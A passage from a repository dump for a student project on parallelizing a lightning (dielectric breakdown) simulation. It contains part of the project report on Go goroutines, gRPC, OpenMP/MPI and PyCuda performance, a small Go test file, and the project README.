sparsity would be encoded using <img src=\"/docs/tex/59c189454d092f282f0948c8cbef4956.svg?invert_in_darkmode&sanitize=true\" align=middle width=56.62113929999999pt height=21.18721440000001pt/> elements rather than <img src=\"/docs/tex/a766f9052269fd46c49ff3622b458d1e.svg?invert_in_darkmode&sanitize=true\" align=middle width=104.10974309999999pt height=21.18721440000001pt/>. As well, because we are doing a dot product, the fact that <img src=\"/docs/tex/53d147e7f3fe6e47ee05b88b166bd3f6.svg?invert_in_darkmode&sanitize=true\" align=middle width=12.32879834999999pt height=22.465723500000017pt/> is encoded in row-major order makes it possible to do the whole operation in <img src=\"/docs/tex/e820f922a9825f042f13b51a4c50c1f7.svg?invert_in_darkmode&sanitize=true\" align=middle width=102.70235579999998pt height=24.65753399999998pt/> time, rather than <img src=\"/docs/tex/e0ebeb45a6b7a19c3e69f61dd8ba449f.svg?invert_in_darkmode&sanitize=true\" align=middle width=70.17202664999998pt height=24.65753399999998pt/> time; thus we save space and time by ignoring all these zeros, and we took advantage of these properties when implementing mat-vec dot products in both implementations!\n\n<img src=\"figures/row-order-major.png\">\n<center> Fig. 15. Row-Major Order vs Column-Major Order </center>\n\n## Go - Matrix-Vector Product on a single-node\nYou must first walk before you can run, and so we started with a single-node implementation with Go rather than go head on into distributed work on a cluster. We decided to use Go as an alternative *advanced* path because it is a programming language that is intrinsically concurrent. While other languages need to import libraries to implement multithreading or multiprocessing, Go has its own native construct baked in the language: they are called goroutines. To spawn a goroutine, one simply needs to invoke a function, but prefixing the call with the keyword `go` (see following snippet).\n\n```go\nprocs := runtime.NumCPU()\nfor proc := 0; proc < procs; proc++ {\n go func(procID int) { // goroutine spawned from an anonymous function\n fmt.Printf(\"I am goroutine %d\", procID)\n }(proc)\n}\n```\n\nGoroutines are not only simple to call, but their footprint is minimal: contrarily to threads that can cost a few megabytes, a goroutine only requires 4 kilobytes! This [blog post](https://rcoh.me/posts/why-you-can-have-a-million-go-routines-but-only-1000-java-threads/) is an interesting technical dive into the differences between threads and goroutines. Overall, in go, it is very much possible to run concurrently millions of goroutines.\n\nThe initial implementation of the mat-vec dot product was the following: the main thread would loop through all the rows of matrix <img src=\"/docs/tex/53d147e7f3fe6e47ee05b88b166bd3f6.svg?invert_in_darkmode&sanitize=true\" align=middle width=12.32879834999999pt height=22.465723500000017pt/>, and everytime a row contained at least one non-zero element, it would spawn a goroutine to solve that row. Notice that looking whether a row contains non-zero elements in a CSR encoded matrix is <img src=\"/docs/tex/1e2f931ee6c0b8e7a51a7b0d123d514f.svg?invert_in_darkmode&sanitize=true\" align=middle width=34.00006829999999pt height=24.65753399999998pt/>. So, if there were <img src=\"/docs/tex/332cc365a4987aacce0ead01b8bdcc0b.svg?invert_in_darkmode&sanitize=true\" align=middle width=9.39498779999999pt height=14.15524440000002pt/> non-empty rows, then <img src=\"/docs/tex/332cc365a4987aacce0ead01b8bdcc0b.svg?invert_in_darkmode&sanitize=true\" align=middle width=9.39498779999999pt height=14.15524440000002pt/> goroutines would be spawned. This is perfectly fine for go to launch that many goroutines, but it turned out that this approach was really slow. We realized that having the main thread loop through all the rows was a bottleneck: the rows, if not empty, contained on average just a few elements, and so were already really fast to solve. Indeed, we measured the number of non-zero elements per non-empty rows in a <img src=\"/docs/tex/6d17b5a0676e5adb5bbb4b48426093f2.svg?invert_in_darkmode&sanitize=true\" align=middle width=85.84486679999998pt height=21.18721440000001pt/> grid, and they would contain usually less than five elements.\n\nTherefore, we shifted to a new approach: partitioning the rows of the matrix. In a matrix of <img src=\"/docs/tex/0e51a2dede42189d77627c4d742822c3.svg?invert_in_darkmode&sanitize=true\" align=middle width=14.433101099999991pt height=14.15524440000002pt/> rows running on a machine with <img src=\"/docs/tex/63bb9849783d01d91403bc9a5fea12a2.svg?invert_in_darkmode&sanitize=true\" align=middle width=9.075367949999992pt height=22.831056599999986pt/> logical cores, we would dispatch <img src=\"/docs/tex/63bb9849783d01d91403bc9a5fea12a2.svg?invert_in_darkmode&sanitize=true\" align=middle width=9.075367949999992pt height=22.831056599999986pt/> goroutines; the first one would have to take care of the first <img src=\"/docs/tex/ef3b0585953dc3772b7ba3fb57cf79d5.svg?invert_in_darkmode&sanitize=true\" align=middle width=11.664849899999997pt height=22.853275500000024pt/> rows, the second goroutine the next <img src=\"/docs/tex/ef3b0585953dc3772b7ba3fb57cf79d5.svg?invert_in_darkmode&sanitize=true\" align=middle width=11.664849899999997pt height=22.853275500000024pt/> rows, and so on. The edge case of doing that was that the last goroutine would not have necessarily <img src=\"/docs/tex/ef3b0585953dc3772b7ba3fb57cf79d5.svg?invert_in_darkmode&sanitize=true\" align=middle width=11.664849899999997pt height=22.853275500000024pt/> rows, but rather the rest of the rows. While the first iteration had a theoretical time of <img src=\"/docs/tex/5e12273846712182a9633dc4c62b94f7.svg?invert_in_darkmode&sanitize=true\" align=middle width=40.21395839999999pt height=24.65753399999998pt/>, the new one was <img src=\"/docs/tex/549cd188970e8b886467196f4857889a.svg?invert_in_darkmode&sanitize=true\" align=middle width=41.39090009999999pt height=24.65753399999998pt/> time --- in both cases, we consider the number of non-zero elements per row to be negligible, hence constant. This latter approach showed promising results: on a 500x500 grid running on a 96-core machine, the baseline algorithm took 65 minutes; the said parallelized implementation took 53 minutes, which was a 1.23 speedup in total execution time! We also measured the average time it took to compute a single mat-vec dot product in a 1400x1400 grid on the same machine, and we got an impressive speedup of around 5.7 (see Fig. 16); while the baseline took on average <img src=\"/docs/tex/cb568bf06acd58742c42ba3bd1c8d288.svg?invert_in_darkmode&sanitize=true\" align=middle width=66.01233374999998pt height=21.18721440000001pt/>, the parallelized implementation took around <img src=\"/docs/tex/7dc0e72a3d6fd2dd3a5d007ffc0d53b2.svg?invert_in_darkmode&sanitize=true\" align=middle width=57.79312439999999pt height=21.18721440000001pt/>.\n\n<img src=\"figures/mat-vec-speedup-go.png\">\n<center> *Fig. 16. Average time to execute mat-vec dot products* </center>\n\nWe also briefly thought about a third iteration: right now, we were dividing the rows in ordered blocks, that is goroutine <img src=\"/docs/tex/034d0a6be0424bffe9a6e7ac9236c0f5.svg?invert_in_darkmode&sanitize=true\" align=middle width=8.219209349999991pt height=21.18721440000001pt/> had the first block of rows, goroutine <img src=\"/docs/tex/76c5792347bb90ef71cfbace628572cf.svg?invert_in_darkmode&sanitize=true\" align=middle width=8.219209349999991pt height=21.18721440000001pt/> had the block of rows just below, and so on. However, not all blocks are as computationally intensive. Some may have more non-zero elements than the others, and so some goroutines could be idle while the last one was still computing. There could be an improvement made in divididing the blocks more equally in terms of workload, as the algorithm is as fast as its slowest member. A heuristic would have been to divide the rows in stripes: goroutine <img src=\"/docs/tex/034d0a6be0424bffe9a6e7ac9236c0f5.svg?invert_in_darkmode&sanitize=true\" align=middle width=8.219209349999991pt height=21.18721440000001pt/> has the rows `i % 1 == 0`, goroutine <img src=\"/docs/tex/76c5792347bb90ef71cfbace628572cf.svg?invert_in_darkmode&sanitize=true\" align=middle width=8.219209349999991pt height=21.18721440000001pt/> has the rows `i % 2 == 0`, and so on. Due to lack of time, this has not been implemented, and would be part of future work.\n\n\n## Go - Parallelizing Vector Addition\n\nFrom initial profiling, we knew that the `pcg` function was a substantial bottleneck. We improved its performance by parallelizing mat-vec products, but we were curious to know if new bottlenecks would arise --- as `pcg` was still the clear bottleneck of our simulation. \n\n<img src=\"figures/pcg_bottleneck.png\">\n\nUsing the `line_profiler` library in Python, we were able to notice three lines that were oddly intensive, as they together took 65% of the execution time of pcg in a 1500x1500 grid.\n\n<img src=\"figures/vector_addition_before.png\">\n\nThese three lines can be expressed as:\n* x = x + alp * p\n* r = r - alp * Ap\n* p = z + beta * p\n\nPython can be deceptive here: these are not scalar additions, but really vector additions. Only `alp` and `beta` are scalars. They all share a same form: we have a vector multiplied by a scalar, which is then added to another vector. We quickly realized that this could easily be parallelized. Just like for mat-vec products, we partitioned both vectors, each partition being handed to a specific goroutine. Theoretically, with vectors of size <img src=\"/docs/tex/0e51a2dede42189d77627c4d742822c3.svg?invert_in_darkmode&sanitize=true\" align=middle width=14.433101099999991pt height=14.15524440000002pt/> and <img src=\"/docs/tex/63bb9849783d01d91403bc9a5fea12a2.svg?invert_in_darkmode&sanitize=true\" align=middle width=9.075367949999992pt height=22.831056599999986pt/> goroutines (given <img src=\"/docs/tex/63bb9849783d01d91403bc9a5fea12a2.svg?invert_in_darkmode&sanitize=true\" align=middle width=9.075367949999992pt height=22.831056599999986pt/> logical cores), we could do this operation in <img src=\"/docs/tex/549cd188970e8b886467196f4857889a.svg?invert_in_darkmode&sanitize=true\" align=middle width=41.39090009999999pt height=24.65753399999998pt/> time. It is not clear if Python is smart enough to do the addition of elements at the same time as the scalar multiplication, so let's not assume that. In the most naïve implementation, the scalar multiplication would happen, then there would be the vector addition, for a theoretical time of <img src=\"/docs/tex/8d762939fe8cafa86ebdc23a85a57335.svg?invert_in_darkmode&sanitize=true\" align=middle width=110.5647576pt height=24.65753399999998pt/>. So, a parallelization of this operation could lead to improvements, and indeed, it did.\n\n<img src=\"figures/vector_addition_after.png\">\n\nThis was a massive speedup for a trivial solution. Rather than take 65% of the time of `pcg` together, they now represented only 19%, so a 66% improvement! At this point, we were wondering if there were other low-hanging fruits to optimize.\n\n## Go - `Empty` vs `Zero`\n\nFrom looking at the previous profiling results, we realized that the second most expensive call was `{built-in method numpy.zeros}`. The go implementation was explicitely using `zeros` only once: before calling the go function for the mat-vec product, we initialized an array in Python to hold the results, which go could access and store its results via shared-memory. Numpy `zeros` obviously allocates zeros in a given shape, which probably is <img src=\"/docs/tex/5e12273846712182a9633dc4c62b94f7.svg?invert_in_darkmode&sanitize=true\" align=middle width=40.21395839999999pt height=24.65753399999998pt/> time, assuming an array of length <img src=\"/docs/tex/0e51a2dede42189d77627c4d742822c3.svg?invert_in_darkmode&sanitize=true\" align=middle width=14.433101099999991pt height=14.15524440000002pt/>. It came to mind that maybe using numpy `empty` could be more efficient, as the latter does not initialize values, and should therefore technically be <img src=\"/docs/tex/1e2f931ee6c0b8e7a51a7b0d123d514f.svg?invert_in_darkmode&sanitize=true\" align=middle width=34.00006829999999pt height=24.65753399999998pt/> time. To switch to `empty`, however, we had to add one line in the go implementation. When facing an empty row, a goroutine would simply go to the next row via the `continue` keyword. As is, this would mean that empty rows would not result in a <img src=\"/docs/tex/29632a9bf827ce0200454dd32fc3be82.svg?invert_in_darkmode&sanitize=true\" align=middle width=8.219209349999991pt height=21.18721440000001pt/> result, but rather in the value that happened to be stored at that memory address at that specific time; hence, the small fix required was to have the goroutine set the value of that result to <img src=\"/docs/tex/29632a9bf827ce0200454dd32fc3be82.svg?invert_in_darkmode&sanitize=true\" align=middle width=8.219209349999991pt height=21.18721440000001pt/> before moving on. The intuition was that the values would be set to 0 implicitely in the Go code for no real extra cost, while reducing the initializing cost to the bare minimum, that is the time needed for the OS to allocate memory to Python.\n\nThis optimization was not only theoretical, fortunately: it yielded a 30% speedup of the average mat-vec dot product execution time on our local machine with a 1500x1500 grid:\n\n| | Time (<img src=\"/docs/tex/b9882d2b33c33f191fe9c2447428f877.svg?invert_in_darkmode&sanitize=true\" align=middle width=17.61040379999999pt height=14.15524440000002pt/>) |\n|-------|----------------|\n| Zeros | 13260 |\n| Empty | 9285 |\n\n<center> Fig. 17. Np.zeros vs np.empty execution times </center>\n\n\n## Go - Distribute workload over the cluster using gRPC\n\nAll this work in Go was done on a single node so far. Performance was much improved compared to the baseline, but could it be even better if we could put more machines in parallel to solve mat-vec products? We were skeptic to start with, due to the very small timescale of our problem. Theoretically, yes, putting more machines will solve the problem more quickly, as the time complexity should be <img src=\"/docs/tex/549cd188970e8b886467196f4857889a.svg?invert_in_darkmode&sanitize=true\" align=middle width=41.39090009999999pt height=24.65753399999998pt/>, as stated previously (where <img src=\"/docs/tex/63bb9849783d01d91403bc9a5fea12a2.svg?invert_in_darkmode&sanitize=true\" align=middle width=9.075367949999992pt height=22.831056599999986pt/> is the number of goroutines). However, because operations for 1500x1500 grids are around <img src=\"/docs/tex/25d5254e9194f242f9d5ef7892ce45ca.svg?invert_in_darkmode&sanitize=true\" align=middle width=50.48724119999999pt height=21.18721440000001pt/>, the communication and serialization costs were far from negligible. Nevertheless, we had to see for ourselves.\n\ngRPC is Google's flavour of Remote Procedure Calls (RPC), which is a technique to call methods on other machines and possibly other languages as if they were in the same memory space. Inputs and outputs obviously still need to travel over the network; to do so, gRPC's default behaviour, which was used for this project, was to encode this data using protocol buffers (or protobufs). We could have encoded using JSON or XML for instance, but protobufs are meant to be more efficient memory-wise (as it is stored as binary rather than text). The user needs to define the protobufs structure, and gRPC handles the conversion to and from protobufs to the desired programming language's representation of that data. What follows is the protobuf defined for the mat-vec product.\n\n```proto\n// The service definition.\nservice Parallelizer {\n rpc Dot (DotRequest) returns (DotReply) {}\n}\n\n// The request message.\nmessage DotRequest {\n repeated int32 indptr = 1;\n repeated int32 indices = 2;\n repeated double data = 3;\n repeated double vec = 4;\n}\n\n// The response message.\nmessage DotReply {\n repeated double result = 1;\n int32 offset = 2;\n}\n```\n\nSo now that we have a mean to call distant methods, we can effectively distribute the workload on multiple machines, just like MPI would. The implementation was the following: we would have one master node, and eight worker nodes. The master node is where the script is running; when we need to compute the mat-vec product, the go code is called. However, rather than dispatch throughout its cores, it partitions the matrix for each of the workers. Each worker receives the submatrix as well as the complete vector --- we can't partition the latter ---, computes the result, and sends it back to the master, which assembles back the eight resulting vectors. The master sends only the partitioned matrix to each worker for efficiency; we could have easily send all the workers the whole matrix and tell them which rows to worry about, but that would have very inefficient in terms of networking usage and in terms of serialization to and from protobufs. Each worker behaves just like the single-node implementation: it further partitions its own submatrix to all its goroutines. With <img src=\"/docs/tex/89f2e0d2d24bcf44db73aab8fc03252c.svg?invert_in_darkmode&sanitize=true\" align=middle width=7.87295519999999pt height=14.15524440000002pt/> workers (8 in our case), the theoretical runtime should therefore be <img src=\"/docs/tex/ba5d4f5ec4370442287205e90e21188b.svg?invert_in_darkmode&sanitize=true\" align=middle width=52.37639384999999pt height=27.94539330000001pt/>. However, theory was far from reality in this case.\n\nIndeed, we started by testing the latency between the nodes. To do so, we started two instances in the same subregion, and used `ping <internal_ip>`; we measured a latency of around <img src=\"/docs/tex/98944f65f54e2262df9f9e196e61f96f.svg?invert_in_darkmode&sanitize=true\" align=middle width=87.01685189999999pt height=21.18721440000001pt/>. We then tried to send a simple \"hello\" message using gRPC, and waited until we got back \"world\" back, and it took around <img src=\"/docs/tex/aec92d69a1aa4a5a7190feb88f7665fd.svg?invert_in_darkmode&sanitize=true\" align=middle width=57.79312439999999pt height=21.18721440000001pt/>, which is close to the time it already takes to do a 1500x1500 dot product on a single node. This last result was very bad: gRPC had a substantial initial cost, even when the serialization from and to protobufs was pretty straight forward (just two simple strings). We still tried our implementation in order to confirm whether our fears were valid or not.\n\n<img src=\"figures/go-grpc-dot.png\">\n\nWe tested the implementation on a cluster on AWS with 1 master node and 8 worker nodes: the master was a t2.2xlarge, while the workers were c5.18xlarge instances. The workers are 72-cores rather than 96 on GCP, but have higher clock frequency (base at 3.0GHz and turbo at 3.5GHz, compared to 2.0GHz on GCP). As you can see, for a 1500x1500 grid, the average dot product was taking more than <img src=\"/docs/tex/156a3468a3470b730729808acf0d6f83.svg?invert_in_darkmode&sanitize=true\" align=middle width=89.75663564999999pt height=21.18721440000001pt/>, which is unacceptable for what we need. We compared the results to make sure there was not a bug, but everything was fine; its result was the same as the numpy baseline algorithm. Hence, we had a functional implementation on a distributed-node setting, but it was abandonned due to its excessive slowness.\n \n \n ## Ctypes implementation in C\nBeyond the go implementation, Ctypes were also used to transfer variables between python and C in the hybrid and OMP implementations. With shared libraries the user must specify variable types and dimensions for the variable being passed to C and also declare the values being returned. In initial implementations of the C code, memory leaks were a massive problem as the variable for the return result matrix could not be freed from memory once the program returned the value to the python function. This is due to the fact that the C function would allocate an array onto the heap and return a pointer to it, which Python would translate to a numpy array; it woud be impossible for the C code to then free it, as the script relied on that data allocation. This was problematic, as it led to memory leaks that terminated the program for matrices beyond 200 square units. From this lesson a return matrix of the correct dimensionality was passed to C and the pointer to this value was simply modified from C before returning nothing to the python code. This method was more stable at larger matrix dimensions. \n \n## OMP and Hybrid Implementation\n The first version implemented in C with OMP functionality simply called a python subprocess to run a C script, which was piped back into the python scrip via stdout. As noted earlier, this was not optimal as subprocess calls are less effecient versus using shared libraries and this advantage only grew as the number of calls to the shared libraries grew. Beyond this the ctypes libraries function poorly when they had to declare, allocate memory for, and return the result array for vector addition calls. This did not allow the execution of matrices beyond 200 square units. Once this was remediated the OMP implementation was a matter of including the desired pragma calls sure as: \n \n ``` pragma parallel for private(i, jh) shared(A, B, ret) schedule(static, chunk)```\n \nSuch that you can specify the chunks that each thread is taking as well a specifying what variables are shared among the threads and which are private to each individual thread. The results from this were psotivie though not groundbreaking:\n \n <img src=\"figures/omp.png\">\n\n \nThough the performance of the the multithreadied approach is superior to that of the sequential approach the maximal improvement achieved was a modest 1.16x.\n \nBeyond the simple OMP implementation we aimed to create and hybrid multithread- multinode approach using both OMP and MPI on several compute nodes as well. This was used the MPI approach with the mpi.h included and mpicc compiler. This was achieved principly achieved using MPI_THREAD_INIT commands with testing performed using rank and size to determine the successful instantiation of the commuting jobs on various nodes. A toy script on this hybrid operation is the following: \n \n```\n#include <mpi.h>\n#include <omp.h>\n\nint main(int argc, char** argv){\n \n MPI_Init_thread(&argc,&argv, MPI_THREAD_MULTIPLE, &provided);\n int iproc;\n int nproc;\n MPI_Comm_rank(MPI_COMM_WORLD,&iproc);\n MPI_Comm_size(MPI_COMM_WORLD,&nproc);\n \n #pragma omp parallel\n {\n printf(\"The rank of the process is currently %d \"\\n, iproc );\n printf(\"The size of the process is %d\",nproc);\n }\n MPI_Finalize();\n return 0;\n} \n```\n \nOf note is the fact that versus a normal MPI implementation this requires a MPI_Init_thread rather than an MPI_Init because of the hybrid, multithreading approach. In addition, the arguement MPI_THREAD_MULTIPLE was also necessary to allow for multithreading within the MPI shcheme. In order to compile this the following command was necessary:\n \n```\n mpirun -fPIC -o -shared output.so input.c -fopenmp\n```\nThe arguement fopenmp was necessary to specify omp and the mpicc compiler was needed to compile MPI code. In addition the -shared flag and .so extension wasn necessary for the shared library. In addition, for all of the nodes they need to shared keys and ssh with not just the master node but with each other as per the guide. This implementation was tested on both google cloud and EC2. Results spanning several number of nodes and number of processes and summerized below. Note the y-axis time is in microseconds. \n \n <img src=\"figures/mpi.png\">\n <center> Fig. 18. OpenMP execution times vs thread count </center>\n\nNote that the performance did increase with the number of nodes but seems to reach a maximum in performance quickly, these operations also also for 100-by-100 square grids. This speed up may not be the case for larger-sized grids where the sequential process of data transfer is a bottleneck as was the case with gRPC. \n \n ## GCP vs AWS\n\nFor all of the implementations both google cloud and AWS were used and the group came to the consensus that Google's service is easier to interface for several reasons. For one, Google's service allowed the user to login using their google account rather than having to store (and potentially delete) a key .pem file. In addition, Google's service allowed for the specific modulation of computing resources (cores, memory, storage, GPUs) in addition to the attachment/detachment of GPUs by simply restarting a VM. With AWS, there was also no clear indicator of how much instances cost, there were also different dashboards for each region which made it possible to leave an instance running on a different region and forget about it. Two of the group members had a good deal of experience with both the services but the remaining member who learned how to run instances on both services found the learning curve on Google cloud to be much shallower. \n\n \n # Roadblocks\n\nWhile we attempted to implement the proposed architecture without changes, some changes were necessary given the constraints of the technologies we were using.\n\n## Language \nOne of the first problems we faced in the entire project was realizing that the easy implementation of the code we had in python would need to be converted to C in order to properly speed up and make use of the design principles from the course. The implementation of a simple python multiprocessing version of the script made this clear as most of the python code used wrapper functions for latent C code or was interdependent and thus made a parallelized version of the code impossible without a lower-level implementation. The performance from multiprocessing is summarized below:\n \n\nThe difference in performance between python and lower-level implementations also resulted in boosts in speed as we saw that simply reimplementing the dot product algorithm in C yielded performance approaching numpy for a 250 x 250 grid. \n\n\n|Implementation| Mean Dot product Length(250 x 250 grid)|\n|-------------------|----------------|\n|Numpy| 0.000551|\n|Non-Parallel C|0.002231|\n\n<center> Fig. 19. Dot-prodcut vector length </center>\n\n## PyCuda\n\nAs mentioned before, the runtime of a dot product is fairly short (<10000<img src=\"/docs/tex/643365ae0b8b741709bdc701e65000f0.svg?invert_in_darkmode&sanitize=true\" align=middle width=17.61040379999999pt height=14.15524440000002pt/> on a 1500 x 1500 grid). Thus, any attempt to parallelize will have to ensure that the communication overhead is not too significant. However, when PyCuda is invoked, it must copy over the data from the main memory to the GPU memory before the operation can be executed. We knew from experience that sending data via the PCIe bus to the GPU was going to be a serious bottleneck. Given the In order to valide our conjecture, the transfer times of various grid sizes were tested on an AWS g3 instance (see PyCuda branch for specifications). These results are tabulated below for a .004% non-zero elements matrix:\n\n| Grid Size (n x n) | Time (<img src=\"/docs/tex/b9882d2b33c33f191fe9c2447428f877.svg?invert_in_darkmode&sanitize=true\" align=middle width=17.61040379999999pt height=14.15524440000002pt/>) | % of Matrix-Vector Dot |\n|-------------------|----------------|------------------------|\n| 64 | 401677 | 4463 |\n| 150 | 425736 | 4730 |\n| 300 | 3107930 | 34533 |\n\n<center> Fig. 20. PyCuda Transfer times </center>\n\n<img src=\"figures/transfer.png\">\n<center> Fig. 21. PyCuda Transfer times </center>\n\n\n\nAs can be seen above, the transfer time far outweighs the time of an operation, resulting in a slowdown for the operation.Thus, PyCuda was abandoned as a possible implementation.\n\n\n## Latency\n\nSimilar to above, multi-node architectures had to be abandoned due to latency resulting in too great of an overhead. Using a cluster of 8 c5 worker instances and one t2 master instance (see gRPC-buffer branch for specifications), gRPC was tested but quickly abandoned. With a latency of about 3000 <img src=\"/docs/tex/b9882d2b33c33f191fe9c2447428f877.svg?invert_in_darkmode&sanitize=true\" align=middle width=17.61040379999999pt height=14.15524440000002pt/> on a 1080x1080 grid, the latency was significant. Further testing revealed that the average matrix-vector dot product on a 1500x1500 grid was 2184293 <img src=\"/docs/tex/b9882d2b33c33f191fe9c2447428f877.svg?invert_in_darkmode&sanitize=true\" align=middle width=17.61040379999999pt height=14.15524440000002pt/>:\n\n| | Time (<img src=\"/docs/tex/b9882d2b33c33f191fe9c2447428f877.svg?invert_in_darkmode&sanitize=true\" align=middle width=17.61040379999999pt height=14.15524440000002pt/>) | % of Matrix-Vector Dot |\n|------|----------------|------------------------|\n| gRPC | 2184293 | 24,269 |\n\n<center> Fig. 21. gRPC Dot product execution time </center>\n\n## Memory Error\n\nAfter approximately 13 hours of real time and approxiamtely 375 hours of compute time on a GCE instance (see gRPC-buffer branch for specifications), the run failed to generate a 1600x1600 simulation over 6,000 time steps because a **MemoryError** was thrown. In order to generate the movie, the array of grids is copied for rendering. This means that what was a 3D array of around 130GB essentially doubles, resulting in far more memory being used than we expected. We had 300GB of RAM at the time, which should have been enough to handle this increase. However, we believe that some other memory from the generation part of the algorithm (before rendering) had not been freed yet. Python being a garbage-collected language, it is much more difficult to free memory. At this point in the process the leaking memory should have been freed (as it was out of the lexical scope), but it seems like it was not yet. As such, we increased the memory to a 600GB total. This was definitely overboard --- the subsequent run showed that the peak reached was near 330GB ---, but the little difference in terms of cost made it feel like a safe bet. If we were to run this again, we could request less memory, as we would be more confident of its reasonable range of usage.\n\nIn order to prevent the need to rerun in the event of a failed render, we also wrote the array to disk before rendering. By default on GCP, compute engines are assigned 10GB of disk storage (can be HDD or SSD, for an extra cost); to satisfy the need to store 130GB to disk, we had to request the corresponding amount of non-volatile storage. To be further certain not to miss storage this time --- as we were not sure how efficient the encoding to disk would be --- we in fact requested 200GB.\n\n## Node Permissions\nWith the multinode implementations the issue of latency was discussed above but also permissions were a large problem with MPI in particular. MPI often threw a ```Permission Denied (Public Key) ``` error which was not a result of not copying over sshkeys from the master to the nodes. It was later discovered that MPI launch structure is a tree implementation where nodes started up MPI threads in other nodes, not necessarily the master node. Practically this meant that keys needed to be shared among the nodes and well as the ssh login sessions in order for the nodes to be added to the trusted ip addresses of each other. This problem was not present in the original infrastructure guide as that implementation simply had 2 nodes but we scaled to 4 instances. \n \n\n## Future Work\nFuture implementions would seek to optimize over 3D grids in particular as scaling for these grids follows as <img src=\"/docs/tex/cacea820d63cbda8209a9a95ded7130f.svg?invert_in_darkmode&sanitize=true\" align=middle width=48.15528629999999pt height=26.76175259999998pt/> and is still difficult to simulate even with this implementation. In addition it would be interesting to store the charge values of spatial points and how they interact with lightning dispersion as the current algorithm does not store the state space of charge beyond the the lifespan of a single bolt. This would be interesting to determine how bolts interact with each other and how local variations in charge affect the simulation. \n\n\n* other parts to parallelize (mat-mat products not done)\n* optimize further would probably require another algorithm?\n* render the frames to the movie as we go, so we do not need as much memory at once; as well, this could end being faster, as there is less stress on memory usage, and rendering would be parallelized\n\n# Appendix/References\n \n[1] V.A. Rakov. Fundamentals of Lightning. Cambridge University Press, 2016. \n[2] L. Niemeyer, L. Pietronero, and H. J. Wiesmann. Fractal dimension of dielectric breakdown. Physical Review Letters, 52(12):1033–1036, mar 1984. \n[3] T. Kim, J. Sewall, A. Sud, and M. Lin. Fast simulation of laplacian growth. IEEE Computer Graphics and Applications, 27(2):68–76, mar 2007\t\t\n[4] T. Kim and M. Lin. Fast animation of lightning using an adaptive mesh. IEEE Transactions on Visualization and Computer Graphics, 13(2):390–402, mar 2007.\t\t\t\t\t\t\t\t\t\t\t\n[5] Timothy A. Davis and William W. Hager. Row modifications of a sparse cholesky factorization. SIAM Journal on Matrix Analysis and Applications, 26(3):621–639, jan 2005.\t\t\t\t\t\t\t\t\t\n[6] J.W. Demmel. Applied Numerical Linear Algebra. Other Titles in Applied Mathematics. Society for Industrial and Applied Mathematics (SIAM, 3600 Market Street, Floor 6, Philadelphia, PA 19104), 1997. \t\t\t\t\n[7] Costas Sideris, Mubbasir Kapadia, and Petros Faloutsos. Parallelized in-complete poisson preconditioner in cloth simulation. In Motion in Games, pages 389–399. Springer Berlin Heidelberg, 201\n\n"
},
{
"alpha_fraction": 0.5454545617103577,
"alphanum_fraction": 0.5614973306655884,
"avg_line_length": 10.6875,
"blob_id": "7e9a04e769f6a7cc1b884aef5f5abf62f715437c",
"content_id": "2a2cdea60b822ba03c4d1d03c84c7a1eb5b08ef6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Go",
"length_bytes": 374,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 32,
"path": "/profiling/test.go",
"repo_name": "jonathanGB/thunderstruct",
"src_encoding": "UTF-8",
"text": "package main\n\nimport \"C\"\n\nimport \"fmt\"\nimport \"time\"\n\n//export Foo\nfunc Foo() {\n\tc := make(chan int)\n\n\tfor i := 0; i < 10; i++ {\n\t\tgo func(elem int) {\n\t\t\ttime.Sleep(time.Duration(elem) *time.Second)\n\t\t\tc <- elem\n\t\t}(i)\n\t}\n\n\tfor i := 0; i < 10; i++ {\n\t\tfmt.Println(<-c)\n\n\t}\n\n\tfmt.Println(\"DONE\")\n}\n\n//export Print\nfunc Print() {\n\tfmt.Println(\"Hello World\")\n}\n\nfunc main() {}\n"
},
{
"alpha_fraction": 0.6270053386688232,
"alphanum_fraction": 0.6827094554901123,
"avg_line_length": 39.07143020629883,
"blob_id": "779936ad93a4a30b14ed4f4632571dcbf0be095f",
"content_id": "e2065bc621e8e11c1414891fdb995dbf54777b92",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2244,
"license_type": "no_license",
"max_line_length": 604,
"num_lines": 56,
"path": "/README.md",
"repo_name": "jonathanGB/thunderstruct",
"src_encoding": "UTF-8",
"text": "# CS205-project\n\n**The whole report can be found [here](docs/index.md)**\n\n> Fractal growth is a computationally intensive simulation which has typically ignored traditionoal first principles in physics in order to increase speed. Lightning is a well understood phenomena that can be simulated accurately with the Dielectric Breakdown Model, but it is computationally expensive to do so. We seek to optimize this simulation with HPC through the parallelization of the simualtion at each time step using a multi-core and -node architecture on Google Cloud Engine. Using this approach, we obtained a non-trivial speedup and amanged to simulate lightning growth on a 1400x1400 grid.\n\n*The generated videos can be found in `output`. We recommend comparing the initial video [before our optimization](https://raw.githubusercontent.com/jonathanGB/CS205-project/master/output/100x100.mp4) using a 100x100 grid, to the [new one](output/1400x1400-300dpi-fastest.mp4) in a 1400x1400 grid.*\n\n### PyCuda\nPyCuda implementation is on the `pycuda` branch.\n`git checkout pycuda`\n\n### Go: single-node\nThe implementation is here, on master. To run, you need to do the following commands on Ubuntu 18.04\n```bash\ncd src\n./setup.sh\n./gb.sh\npython3 lightning.py\n```\n\nArchitecture: 96-core machine on GCP\n$ lscpu\nArchitecture: x86_64\nCPU op-mode(s): 32-bit, 64-bit\nByte Order: Little Endian\nCPU(s): 96\nOn-line CPU(s) list: 0-95\nThread(s) per core: 2\nCore(s) per socket: 24\nSocket(s): 2\nNUMA node(s): 2\nVendor ID: GenuineIntel\nCPU family: 6\nModel: 85\nModel name: Intel(R) Xeon(R) CPU @ 2.00GHz\nStepping: 3\nCPU MHz: 2000.180\nBogoMIPS: 4000.36\nHypervisor vendor: KVM\nVirtualization type: full\nL1d cache: 32K\nL1i cache: 32K\nL2 cache: 256K\nL3 cache: 56320K\nNUMA node0 CPU(s): 0-23,48-71\nNUMA node1 CPU(s): 24-47,72-95\n\n### Go: multi-node\nThe implementation can be found on the `grpc-buffer` branch.\n`git checkout grpc-buffer`\n\n### OMP and Hybrid\n\nThe implementation can be found on the `MPI-OMP` branch. \n`git checkout MPI-OMP`\n"
},
{
"alpha_fraction": 0.6185421347618103,
"alphanum_fraction": 0.6305732727050781,
"avg_line_length": 31.113636016845703,
"blob_id": "f86064838349d3a1ab565772857debbe0b200c6b",
"content_id": "986a1cf9dbf3bbcaf7088e75167c1e8921f9633a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1413,
"license_type": "no_license",
